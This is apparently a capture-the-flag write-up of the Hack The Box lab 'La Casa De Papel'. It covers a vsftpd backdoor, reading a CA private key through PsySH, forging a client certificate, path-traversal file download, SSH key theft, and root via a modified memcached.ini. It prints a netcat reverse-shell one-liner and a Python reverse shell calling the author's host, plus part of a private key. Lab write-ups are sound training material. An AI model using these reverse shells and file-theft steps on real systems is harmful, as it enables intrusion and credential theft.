La Casa De Papel
A Pretty Fun box with the La Casa De Papel (Money Heist) theme, pretty awesome show on Netflix, make sure to check it out!
So, coming back to the writeup,
As always, we start with a nmap scan of the box. I used the -sV to get the services running on the open ports.
nmap -sV -v 10.10.10.131 3259ms ...
Discovered open port 22/tcp on 10.10.10.131
Discovered open port 443/tcp on 10.10.10.131
Discovered open port 80/tcp on 10.10.10.131
Discovered open port 21/tcp on 10.10.10.131
...
Nmap scan report for lacasadepel.htb (10.10.10.131)
Host is up (0.49s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
80/tcp open http Node.js (Express middleware)
443/tcp open ssl/http Node.js Express framework
Service Info: OS: Unix
So, let’s enumerate, the tcp ports on 80 and 443.
Port 80:

On scanning the QR Code, I thought maybe, we are supposed to break the Authentication, but that was sadly a rabbit hole.
Post 443:

Interesting, so, I maybe need to generate or find a certificate to enter this. We need more information.
Let’s Enumerate the FTP port.
ncftp 10.10.10.131 2.6m Saturday 27 July 2019 12:33:47 AM IST
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 10.10.10.131...
(vsFTPd 2.3.4)
Login incorrect.
So, that didn’t work. On some googl-fu, found out that vsftpd 2.3.4 has a backdoor!. CVE-2011-0762
Tried getting a shell with metaspoilt, using the exploit-db code, but that failed. So, thought of doing it manually. Found this amazing article which explains the procedure, pretty straight forward.

On connecting to the telnet backdoor service, we are greeted by a Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
Basically PsySH can be used as an interactive debugger.
```telnet 10.10.10.131 6200 Saturday 27 July 2019 12:48:39 AM IST
Trying 10.10.10.131…
Connected to 10.10.10.131.
Escape character is ‘^]’.
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
ls
Variables: $tokyo
help
help Show a list of commands. Type help [foo] for information about [foo]. Aliases: ?
ls List local, instance or class variables, methods and constants. Aliases: list, dir
dump Dump an object or primitive.
doc Read the documentation for an object, class, constant, method or property. Aliases: rtfm, man
show Show the code for an object, class, constant, method or property.
wtf Show the backtrace of the most recent exception. Aliases: last-exception, wtf?
whereami Show where you are in the code.
throw-up Throw an exception or error out of the Psy Shell.
timeit Profiles with a timer.
trace Show the current call stack.
buffer Show (or clear) the contents of the code input buffer. Aliases: buf
clear Clear the Psy Shell screen.
edit Open an external editor. Afterwards, get produced code in input buffer.
sudo Evaluate PHP code, bypassing visibility restrictions.
history Show the Psy Shell history. Aliases: hist
exit End the current session and return to caller. Aliases: quit, q
show $tokyo
2| class Tokyo { 3| private function sign($caCert,$userCsr) { 4| $caKey = file_get_contents(‘/home/nairobi/ca.key’); 5| $userCert = openssl_csr_sign($userCsr, $caCert, $caKey, 365, [‘digest_alg’=>’sha256’]); 6| openssl_x509_export($userCert, $userCertOut); 7| return $userCertOut; 8| } 9| } ```
Since the shell can execute php functions, we can try to get the CA key.
file_get_contents('/home/nairobi/ca.key')
=> """
-----BEGIN PRIVATE KEY-----\n
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb\n
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/\n
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl\n
....
53udBEzjt3WPqYGkkDknVhjD\n
-----END PRIVATE KEY-----\n
Let’s copy this to a separate file and remove the \n at the line ends.
We are gonna need this to sign our certificates to get into the “restricted area” on port 443.
Using this Medium Article, I created a new certificate for the user Alice and tried logging into 443.
And we’re in.

The URL for SEASON-1 is https://10.10.10.131/?path=SEASON-1 which makes me think, maybe a LFI?
I try https://10.10.10.131/?path=../../../

And YES! Definitely LFI.
On further enumeration, I find
https://10.10.10.131/?path=../../../home/berlin/.ssh, which hosts the keys for a user. But we can only check out the directory listings and not the files. So, I go back to SEASON-1 and download 01.avi.
https://10.10.10.131/file/U0VBU09OLTEvMDEuYXZp
U0VBU09OLTEvMDEuYXZp, seems weird, maybe some encoding or encryption?
https://10.10.10.131/file/U0VBU09OLTEvMDIuYXZp for 02.avi.
Hmm, weird? A lot of characters are common. Maybe Base64?
And yes! U0VBU09OLTEvMDIuYXZp decodes to SEASON-1/02.avi
We can now download any permitted file, just by encoding the path to Base64.
So, we download the private keys from .ssh folder and user.txt
cat user.txt 49.4s Saturday 27 July 2019 12:51:36 PM IST
************REDACTED************
Since the user was Berlin I tried ssh-ing using Berlin, but it failed?!
Let’s try Dali
Nopes.
The Professor?
And we are in!
ssh professor@10.10.10.131 -i id_rsa Saturday 27 July 2019 12:51:58 PM IST
_ ____ ____ ____ _
| | __ _ / ___|__ _ ___ __ _ | _ \ ___ | _ \ __ _ _ __ ___| |
| | / _` | | | / _` / __|/ _` | | | | |/ _ \ | |_) / _` | '_ \ / _ \ |
| |__| (_| | | |__| (_| \__ \ (_| | | |_| | __/ | __/ (_| | |_) | __/ |
|_____\__,_| \____\__,_|___/\__,_| |____/ \___| |_| \__,_| .__/ \___|_|
|_|
lacasadepapel [~]$ whoami
professor
So, for initial enum, I ran LSE.sh, nothing very interesting. Next I always run pspy64, to check out any cron jobs running, or anything that can help.
So, for a couple of times, I saw the code of memcached.ini being run, in pspy. SO decided to write a version of myself and replace the code within. Now, I hit a brake when my reverse shell didn’t work. I tried the usual,
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
but that didn’t work. So after wasting a LOT of time on some other enumeration, I decided to change my reverse shell. I tried a Python Rev Shell, and Booyah!
nc -lvp 1234 12m Saturday 27 July 2019 05:40:21 PM IST
Listening on [0.0.0.0] (family 0, port 1234)
Connection from lacasadepel.htb 40250 received!
/bin/sh: can't access tty; job control turned off
/ # whoami
root
/ # cat /root/root.txt
********REDACTED********
/ # hostname
lacasadepapel
/ #
Code for memcached.ini
[program:memcached]
command = sudo python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.166",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
I loved this box, it’s theme, and learnt a lot, especially the certificates part! Thanks for reading this writeup~!